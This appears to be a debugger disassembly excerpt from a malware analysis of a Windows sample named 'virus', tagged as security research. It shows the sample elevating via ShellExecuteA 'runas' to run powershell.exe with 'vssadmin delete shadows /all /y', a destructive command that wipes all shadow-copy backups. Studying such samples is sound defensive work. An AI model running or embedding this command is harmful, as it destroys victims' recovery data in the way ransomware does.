 010F8316 . 53 push ebx
010F8317 . 56 push esi
010F8318 . 57 push edi
010F8319 . 50 push eax
010F831A . 8D45 F4 lea eax,dword ptr ss:[ebp-0xC]
010F831D . 64:A3 0000000 mov dword ptr fs:[0],eax
010F8323 . 8965 F0 mov dword ptr ss:[ebp-0x10],esp
010F8326 . 68 505C0F01 push virus.010F5C50
010F832B . C785 60E9FFFF mov dword ptr ss:[ebp-0x16A0],0x0
010F8335 . E8 C2DA0300 call virus.01135DFC
010F833A . 83C4 04 add esp,0x4
010F833D . FF15 1470150 call dword ptr ds:[<&KERNEL32.FreeConsol FreeConsole
010F8343 . 6A 00 push 0x0 IsShown = 0x0
010F8345 . 6A 00 push 0x0 DefDir = NULL
010F8347 . 68 6C871601 push virus.0116876C Parameters = "vssadmin delete shadows /all /y"
010F834C . 68 8C871601 push virus.0116878C FileName = "powershell.exe"
010F8351 . 68 9C871601 push virus.0116879C Operation = "runas"
010F8356 . 6A 00 push 0x0 hWnd = NULL
010F8358 . FF15 9C71150 call dword ptr ds:[<&SHELL32.ShellExecut ShellExecuteA
010F835E . 6A 3E push 0x3E
安全分析与研究